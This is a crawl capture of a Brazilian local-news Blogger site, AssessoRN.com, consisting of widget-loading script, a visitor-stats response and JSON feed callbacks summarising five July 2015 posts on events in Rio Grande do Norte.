_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmDtEBEJTf4aDBeS1MzSmHYhuGD5ZLmqPqS2jx47gwlSoOIqBeTo6oqSvfjenCtLpye9rUSI1I1yx2aFuNIu1J2IMG1lDw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmAarEm4Yzdaue_KmSuku3FInsVBXVAXzPYbGuyVYwM4TBFuwIvc1vetigrf9YskeM6G0m4m4HvEGG537biH9tPl5tdEiw
body_size: 17
content:
{"total":56623,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,32],[1,21],[2,37],[3,31],[4,30],[5,19],[6,38],[7,46],[8,27],[9,32],[10,29],[11,42],[12,68],[13,100],[14,46],[15,28],[16,26],[17,27],[18,27],[19,30],[20,38],[21,30],[22,28],[23,19],[24,17],[25,12],[26,21],[27,26],[28,27],[29,5]],"nextTickMs":33333}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Geral?alt=json-in-script&orderby=updated&start-index=4347&max-results=5&callback=showRelatedPost
body_size: 3900
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-29T22:38:47.713-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"},{"term":"gastronoia"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Geral?alt=json-in-script\u0026start-index=4347\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Geral"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Geral\/-\/Geral?alt=json-in-script\u0026start-index=4342\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Geral\/-\/Geral?alt=json-in-script\u0026start-index=4352\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12620"},"openSearch$startIndex":{"$t":"4347"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-8154100019296208588"},"published":{"$t":"2015-07-30T11:43:00.000-03:00"},"updated":{"$t":"2015-07-30T11:43:00.631-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Universidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Exposição mostra a realidade de ontem e hoje dos povos indígenas do RN "},"summary":{"type":"text","$t":"\n\nA Exposição “Étnicos:\nrecuperando histórias” é uma realização do Museu Câmara Cascudo da Universidade\nFederal do Rio Grande do Norte (MCC\/UFRN), que apresentará aos visitantes\nresultados de pesquisas realizadas nas comunidades indígenas do Rio Grande do\nNorte. O trabalho traz a assinatura da curadora Jussara Galhardo, lotada no Museu,\nonde coordena o Grupo Paraupaba de Estudos da Questão "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/8154100019296208588\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2015\/07\/exposicao-mostra-realidade-de-ontem-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8154100019296208588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8154100019296208588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2015\/07\/exposicao-mostra-realidade-de-ontem-e.html","title":"Exposição mostra a realidade de ontem e hoje dos povos indígenas do RN "}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-2419644881245728650"},"published":{"$t":"2015-07-29T23:45:00.000-03:00"},"updated":{"$t":"2015-07-30T11:29:15.715-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seridó"}],"title":{"type":"text","$t":"Policiais do trânsito promovem campanha educativa em Caicó  "},"summary":{"type":"text","$t":"\n\nFotos: imprensa pmrn\/divulgação\n\n\n\nEm Caicó, os policiais\ndo Comando de Polícia Rodoviária Estadual (CPRE) iniciou, nesta quarta-feira\n(29), a blitz educativa denominada “Motorista do Bem“ nas proximidades da\nFeirinha de Sant’ana. Vários condutores de veículos e motocicletas foram abordados\ne orientados sobre boas condutas no trânsito. A ação educativa permanece ao\nlongo desta quinta-feira (30)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/2419644881245728650\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2015\/07\/policiais-do-transito-promovem-campanha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2419644881245728650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2419644881245728650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2015\/07\/policiais-do-transito-promovem-campanha.html","title":"Policiais do trânsito promovem campanha educativa em Caicó  "}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL9JrbbUMLJ0yG2RoUC8aXdTq2hjZwdl82i-F7IZ1YV8_i601BUu-nAiAAubziGJz8VzFzWqVZBaOLkP_OanMDMCGv1TWCm24wv3mLVrxyB9DKbpCC5p9EAHx8p9kt0z0oSw4SW_t9GxE\/s72-c\/Campanha+Educativa+em+Caic%25C3%25B3+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-2608491069629529717"},"published":{"$t":"2015-07-30T11:09:00.000-03:00"},"updated":{"$t":"2015-07-30T11:09:00.713-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Esportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Bombeiros do RN abrem inscrições para 21ª Corrida Soldados do Fogo"},"summary":{"type":"text","$t":"\n\nFoto Evaldo Gomes\/divulgação\n\n\nO Corpo de Bombeiros\nMilitar do RN (CBMRN) se prepara para realizar a 21ª edição da Corrida Soldados\ndo Fogo, que acontece no dia 12 de setembro, às 16h, em Natal. A Corrida\ncontará com percursos de 10 km e 05 km, divididos em masculino, feminino,\nportadores de necessidades especiais e bombeiro militar do RN. Serão premiados\ncom uma quantia em dinheiro os cinco "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/2608491069629529717\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2015\/07\/bombeiros-do-rn-abrem-inscricoes-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2608491069629529717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2608491069629529717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2015\/07\/bombeiros-do-rn-abrem-inscricoes-para.html","title":"Bombeiros do RN abrem inscrições para 21ª Corrida Soldados do Fogo"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV5Vp3hyphenhyphenkV7oBcTlbsAs7oCjQF3QfEEh3y05Cl7khg5Avfd3A_lUCgPu54GZY-LfiH3LT5RQ0KWOo4REZtN4yXr5OJkIMer7FpeX6EqmESMlEvAyzKYjl1RPID9oi4Cxx_QrK13qgtAao\/s72-c\/EVALDO+GOMES+%2528170%2529.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-2989241319227454128"},"published":{"$t":"2015-07-29T09:56:00.000-03:00"},"updated":{"$t":"2015-07-29T23:39:43.802-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Religião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seridó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"}],"title":{"type":"text","$t":"Pregação das novenas de Sant’Ana em Caicó com destaque para o Jubileu da Diocese neste ano 2015 "},"summary":{"type":"text","$t":"\n\nFoto pesquisa Google\/divulgação\n\n\n\nDentre os destaques da\nprogramação religiosa da Festa de Sant’Ana de Caicó, está a pregação do\nnovenário feita somente por bispos e arcebispos. Este ano de 2015, a Diocese\ncomemora o Jubileu dos 75 anos de sua instalação na região do Seridó do RN. A noite\nde celebrações começou na sexta (24), com Dom Eraldo Silva, Bispo Diocesano de Patos (PB); a segunda\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/2989241319227454128\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2015\/07\/pregacao-das-novenas-de-santana-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2989241319227454128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2989241319227454128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2015\/07\/pregacao-das-novenas-de-santana-em.html","title":"Pregação das novenas de Sant’Ana em Caicó com destaque para o Jubileu da Diocese neste ano 2015 "}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3f0tWnqil0vdGmGA8QraKYKphHwvjiuIByPzrkDGKbXH2W_G9iTzm0YsG_3qkptVilBkNjG7UYMH2HkN4oXUz6QOvYHp93CZV6m4s9bjthtf07PGRWYAh-7_OZLsIy__8hA2Ff-DcaP4\/s72-c\/novenasantana-28-07-2015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-4426707344532834117"},"published":{"$t":"2015-07-29T23:20:00.000-03:00"},"updated":{"$t":"2015-07-29T23:20:50.024-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crianças e Adolescentes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Boletim GACC-RN: Crianças participam de desfile solidário fashion kids"},"summary":{"type":"text","$t":"\n\nFotos: imprensa gaccrn\/divulgação\n\n\nUm sucesso absoluto!\nAssim foi a primeira edição do Fashion Kids da Infantilly no Espaço Dreams\nRecepções. Com um público muito especial, o momento foi de muita diversão,\nalegria e, principalmente, solidariedade. A adesão de vários parceiros garantiu\num serviço de primeira para aqueles que resolveram apoiar e participar deste\nevento, que teve o seu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/4426707344532834117\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2015\/07\/boletim-gacc-rn-criancas-participam-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/4426707344532834117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/4426707344532834117"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2015\/07\/boletim-gacc-rn-criancas-participam-de.html","title":"Boletim GACC-RN: Crianças participam de desfile solidário fashion kids"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJW8YVE7KL4tILuEbyvl7Zi0y-b_EfkJvQxzM064o0ctxcve0e4rVUg5MwoByAm4p6dwaKopSf0lJEgUPD0xg1B43zmzee2dhHJ8JQHkaTlC9Iwu3xCScQ51bYHSpvIean7kKbNBvuILY\/s72-c\/desfile+solid%25C3%25A1rio+fashion+kids1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Geral?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 1180
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-29T22:38:47.713-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"},{"term":"gastronoia"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Geral?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Geral"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12620"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});